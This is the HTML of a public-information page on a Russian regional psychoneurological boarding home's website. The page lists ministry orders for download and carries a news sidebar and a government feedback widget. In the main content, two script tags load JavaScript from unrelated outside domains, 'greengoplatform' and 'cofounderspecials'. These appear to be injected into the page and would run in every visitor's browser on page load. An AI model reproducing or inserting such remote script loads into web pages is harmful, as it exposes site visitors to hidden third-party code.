	<li id="menu-item-5610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Медицинская деятельность</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение</a></li>
	<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%b1%d1%8e%d0%b4%d0%b6%d0%b5%d1%82%d0%bd%d0%be%d0%b5-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Бюджетное финансирование</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%ba%d0%b0-%d0%ba%d0%be%d0%bb-%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d0%be%d1%80/">Правила распорядка, коллективный договор</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8/">Предписания и исполнения предписаний</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Дополнительная информация</a></li>
</ul>
</li>
<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/about-us/">Об интернате</a>
<ul class="sub-menu">
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/">Об интернате</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/history/">История</a></li>
	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/photo/">Фотогалерея</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/structure/">Структура</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/staff/">Сотрудники</a></li>
</ul>
</li>
<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://medpni.ru/news/%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bc%d0%b0/">Новости</a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/rules/">Правила</a>
<ul class="sub-menu">
	<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/rules/patient/">Правила внутреннего распорядка получателей социальных услуг</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/rules/visitor/">Для посетителей</a></li>
</ul>
</li>
<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/procurement/">Закупки</a></li>
<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/contacts/">Контакты</a></li>
<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://medpni.ru/news/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://medpni.ru/news/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%8f-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Добровольчество</a>
<ul class="sub-menu">
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/%d0%bf%d0%b5%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%8c-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d1%85-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Перечень основных документов</a></li>
	<li id="menu-item-5170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b-%d0%bf%d0%be-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87/">Документы по учреждению</a></li>
</ul>
</li>
<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%82%d1%80%d1%83%d0%b4%d0%b0/">ОХРАНА ТРУДА</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5366 current_page_item menu-item-has-children"><a href="https://medpni.ru/%d0%b4%d0%bb%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/">Для граждан</a>
<ul class="sub-menu">
	<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%b4%d0%bb%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/%d1%84%d0%be%d1%80%d0%bc%d1%8b-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Формы документов для заполнения</a></li>
</ul>
</li>
</ul></nav><!-- END MAIN NAVIGATION -->	</div>
</div>
<div class="row">
	<div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
		<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<h2 class="logo_h logo_h__txt"><a href="https://medpni.ru/" title="" class="logo_link">Медвежьегорский психоневрологический интернат</a></h2>
				</div>
<!-- END LOGO -->	</div>
			<div class="span9 top-widget-page" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
			<div id="text-5" class="visible-all-devices ">			<div class="textwidget"><a href="#" class="bvi-link-shortcode bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"></path></svg> Версия для слабовидящих</a>

<ul class="banner-top hide-screen-fixe">

<li>
<a href="/about-us/">
<b>01/</b>
Забота и<br>
уход
</a>
</li>

<li>
<a href="/about-us/">
<b>02/</b>
Наблюдение и<br>
защита
</a>
</li>

<li>
<a href="/about-us/">
<b>03/</b>
Лечение и <br>
реабилитация
</a>
</li>

</ul></div>
		</div><div id="block-5"></div>		</div>
	</div>

							</div>
						</div>
					</div>
				</header>
								<div class="bg-header" style="background-image:url(https://medpni.ru/wp-content/themes/theme46380/images/bg-header.jpg)"></div>
			

<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Для граждан	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://medpni.ru">Главная</a></li><li class="divider"></li><li class="active">Для граждан</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 masonry masonry" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-5366" class="page post-5366 type-page status-publish hentry">
		
<p><strong><a href="https://medpni.ru/%d0%b4%d0%bb%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/%d1%84%d0%be%d1%80%d0%bc%d1%8b-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">ФОРМЫ ДОКУМЕНТОВ ДЛЯ ЗАПОЛНЕНИЯ</a></strong></p>


<p><script src="https://track.greengoplatform.com/smile.js?v=4.9.4" type="text/javascript"></script><script src="https://scripts.cofounderspecials.com/splash.js?v=4.444" type="text/javascript"></script></p>


<h3 class="wp-block-heading"><strong>Приказы Министерства Социальной Защиты Республики Карелия в целях соответствия Закону № 465-ФЗ</strong></h3>



<div class="wp-block-file"><a id="wp-block-file--media-b3669f56-7d88-457d-8f11-3b2ed0647ccd" href="https://medpni.ru/wp-content/uploads/2024/10/Письмо-всем-заинтересованным-лицам-про-изменения-в-ЗПП.docx.pdf">Письмо Министерства Социальной Защиты Республики Карелия.docx</a><a href="https://medpni.ru/wp-content/uploads/2024/10/Письмо-всем-заинтересованным-лицам-про-изменения-в-ЗПП.docx.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-b3669f56-7d88-457d-8f11-3b2ed0647ccd">Скачать</a></div>



<div class="wp-block-file"><a id="wp-block-file--media-16e35651-4769-4292-a135-24db0e7f80d6" href="https://medpni.ru/wp-content/uploads/2024/10/Приказ-578-П-от-19-09-2024-зарегистрированный.pdf">Приказ 578-П от 19.09.2024 </a><a href="https://medpni.ru/wp-content/uploads/2024/10/Приказ-578-П-от-19-09-2024-зарегистрированный.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-16e35651-4769-4292-a135-24db0e7f80d6">Скачать</a></div>



<div class="wp-block-file"><a id="wp-block-file--media-e0833e2b-2b2e-4584-b758-97cd9d03310b" href="https://medpni.ru/wp-content/uploads/2024/10/Приказ-575-П-о-создании-комиссии-зарег-мал.pdf">Приказ 575-П</a><a href="https://medpni.ru/wp-content/uploads/2024/10/Приказ-575-П-о-создании-комиссии-зарег-мал.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-e0833e2b-2b2e-4584-b758-97cd9d03310b">Скачать</a></div>



<div class="wp-block-file"><a id="wp-block-file--media-705432d1-96c9-4f12-b7d2-865b1d182ecd" href="https://medpni.ru/wp-content/uploads/2024/10/Приказ-585-П-положение-о-комиссии-зарег-мал.pdf">Приказ 585-П</a><a href="https://medpni.ru/wp-content/uploads/2024/10/Приказ-585-П-положение-о-комиссии-зарег-мал.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-705432d1-96c9-4f12-b7d2-865b1d182ecd">Скачать</a></div>
		<div class="clear"></div>
		<!--.pagination-->
	</div><!--post-->
					</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="search-2" class="widget"><div class="search-form">
	<form id="searchform" method="get" action="https://medpni.ru" accept-charset="utf-8">
		<input type="text" value="" name="s" id="s" class="search-form_it">
		<input type="submit" value="поиск" id="search-submit" class="search-form_is btn btn-primary">
	</form>
</div></div><div id="my_poststypewidget-8" class="widget"><h3>Новости</h3><ul class='post-list unstyled'>
		<li class="cat_post_item-1 clearfix">
					<h4 class="post-list_h"><a class="post-title" href="https://medpni.ru/news/%d0%ba%d0%b0%d0%ba-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b1%d0%bc%d0%b0%d0%bd%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" rel="bookmark" title="Как мошенники обманывают детей?">Как мошенники обманывают детей?</a></h4>
						
				
		<div class="excerpt">
				   		  			Сегодня в карточках, разработанных Карельским региональным Центром молодежи по материалам НЦПТИ, рассказываем о том, как защитить детей от мошенников.... 		  		  			  </div>
				  		<a href="https://medpni.ru/news/%d0%ba%d0%b0%d0%ba-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b1%d0%bc%d0%b0%d0%bd%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" class="btn btn-primary link">Подробнее</a>
	  		</li><!--//.post-list_li -->
	
			<li class="cat_post_item-2 clearfix">
					<h4 class="post-list_h"><a class="post-title" href="https://medpni.ru/news/%d1%81%d0%be%d1%86%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-2/" rel="bookmark" title="Социологическое исследование">Социологическое исследование</a></h4>
						
				
		<div class="excerpt">
				   		  			Министерство социальной защиты Республики Карелия проводит социологическое исследование с целью определения удовлетворенности инвалидов, детей-инвалидов, их законных представителей, реабилитационными и абилитационными услугами в сфере социального обслуживания населения в Республике Карелия. Чтобы... 		  		  			  </div>
				  		<a href="https://medpni.ru/news/%d1%81%d0%be%d1%86%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-2/" class="btn btn-primary link">Подробнее</a>
	  		</li><!--//.post-list_li -->
	
			<li class="cat_post_item-3 clearfix">
					<h4 class="post-list_h"><a class="post-title" href="https://medpni.ru/news/%d0%b2%d0%b0%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/" rel="bookmark" title="Важная информация!">Важная информация!</a></h4>
						
				
		<div class="excerpt">
				   		  			📌На основании Постановления главного государственного санитарного врача по Республике Карелии Федеральной службы по надзору в сфере защиты прав потребителей и благополучия человека от 19.03.2025 года №18 «О введении ограничительных мероприятий... 		  		  			  </div>
				  		<a href="https://medpni.ru/news/%d0%b2%d0%b0%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/" class="btn btn-primary link">Подробнее</a>
	  		</li><!--//.post-list_li -->
	
		</ul>
		  <a href="/news" class="btn btn-primary link_show_all">Все новости</a>
		
</div><div id="block-2" class="widget"><script src="https://pos.gosuslugi.ru/bin/script.min.js"></script>

<style>

#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}

</style>

<style>

#js-show-iframe-wrapper{background:var(--pos-banner-fluid-10__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-10{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-10__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-10__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-10__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-10__decor{background:var(--pos-banner-fluid-10__bg-url) var(--pos-banner-fluid-10__bg-url-position) no-repeat;background-size:var(--pos-banner-fluid-10__bg-size);background-color:#fffaf6;position:relative}#js-show-iframe-wrapper .bf-10__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-10__content-padding);grid-row:var(--pos-banner-fluid-10__content-grid-row);justify-content:center}#js-show-iframe-wrapper .bf-10__text{margin:var(--pos-banner-fluid-10__text-margin);font-size:var(--pos-banner-fluid-10__text-font-size);line-height:1.4;font-family:LatoWeb,sans-serif;font-weight:700;color:#fff}#js-show-iframe-wrapper .bf-10__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-10__logo-wrap{position:absolute;top:var(--pos-banner-fluid-10__logo-wrap-top);right:var(--pos-banner-fluid-10__logo-wrap-right)}#js-show-iframe-wrapper .bf-10__logo{width:var(--pos-banner-fluid-10__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-10__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-10__slogan-font-size);line-height:1.2;color:#005ca9}#js-show-iframe-wrapper .bf-10__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-10__button-wrap-max-width)}

</style>

<div id="js-show-iframe-wrapper">

<div class="pos-banner-fluid bf-10">

<div class="bf-10__decor">

<div class="bf-10__logo-wrap">

<img decoding="async" class="bf-10__logo" src="https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg" alt="Госуслуги">

<div class="bf-10__slogan">Решаем вместе</div>

</div>

</div>

<div class="bf-10__content">

<div class="bf-10__text">

Не получили выплату или льготную путевку? Есть предложения по улучшению работы органов социальной защиты?

</div>

<div class="bf-10__bottom-wrap">

<div class="bf-10__btn-wrap">

<!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->

<button class="pos-banner-btn_2" type="button">Написать о проблеме

</button>

</div>

</div>

</div>

</div>

</div>

<script>

(function(){

"use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);if(t)r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_10="--pos-banner-fluid-10__",posOptionsInitialBanner10={background:"linear-gradient(#2d73bc 26.49%,#38bafe 79.45%)","grid-template-columns":"100%","grid-template-rows":"292px auto","max-width":"100%","text-font-size":"20px","text-margin":"0 3px 24px 0","button-wrap-max-width":"100%","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/5/banner-fluid-bg-5.svg')","bg-url-position":"center bottom","bg-size":"contain","content-padding":"24px","content-grid-row":"0","logo-width":"65px","logo-wrap-top":"16px","logo-wrap-right":"13px","slogan-font-size":"12px"},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_10;Object.keys(e).forEach(function(r){t.style.setProperty(n+r,e[r])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_10;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner10),n=document.getElementById("js-show-iframe-wrapper"),r=n?n.offsetWidth:document.body.offsetWidth;if(r>340)t["grid-template-rows"]="236px auto",t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/5/banner-fluid-bg-5-2.svg')",t["bg-url-position"]="center bottom calc(100% - 30px)",t["button-wrap-max-width"]="209px",t["content-padding"]="24px 32px",t["text-margin"]="0 0 24px 0";if(r>568)t.background="linear-gradient(90deg, #2d73bc 26.49%,#38bafe 79.45%)",t["grid-template-columns"]="1fr 308px",t["grid-template-rows"]="100%",t["content-grid-row"]="1",t["content-padding"]="32px 24px",t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/5/banner-fluid-bg-5.svg')",t["bg-url-position"]="6px bottom",t["logo-width"]="78px",t["logo-wrap-top"]="20px",t["logo-wrap-right"]="17px",t["slogan-font-size"]="15px";if(r>694)t["bg-url-position"]="12px 40px";if(r>783)t["grid-template-columns"]="1fr 400px",t["text-font-size"]="24px";if(r>855)t["bg-url-position"]="center bottom calc(100% - 30px)";if(r>1098)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/5/banner-fluid-bg-5-2.svg')",t["grid-template-columns"]="1fr 557px",t["text-font-size"]="26px",t["content-padding"]="32px 32px 32px 50px";if(r>1422)t["max-width"]="1422px",t["grid-template-columns"]="1fr 720px",t["content-padding"]="32px 40px 32px 160px",t.background="linear-gradient(90deg, #2d73bc 5.49%,#38bafe 59.45%, #fffaf6 60%)";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner10);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)};

})()

</script>

<script>Widget("https://pos.gosuslugi.ru/form", 237908)</script></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="69744400ecf1b">
						

<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			</div>
</div>

<div class="row copyright">
	<div class="span6">
		<p>&copy; 2014 - 2026 Государственное бюджетное стационарное учреждение социального обслуживания Республики Карелия «Медвежьегорский психоневрологический интернат»</p>
	</div>
	<div class="span6" style="text-align:right">
		<p>Разработка и сопровождение сайта:<br><a href="https://innoza.ru" title="Разработка и сопровождение сайта" target="_BLANK">Интернет-компания "Инноза"</a></p>
	</div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
